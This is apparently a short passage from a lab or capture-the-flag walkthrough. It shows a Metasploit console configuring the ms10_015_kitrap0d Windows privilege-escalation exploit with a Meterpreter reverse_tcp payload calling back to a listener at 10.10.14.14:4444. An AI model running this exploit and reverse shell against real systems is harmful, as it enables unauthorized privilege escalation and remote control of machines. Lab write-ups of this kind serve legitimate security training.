 msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.14
lhost => 10.10.14.14
msf6 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.14      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port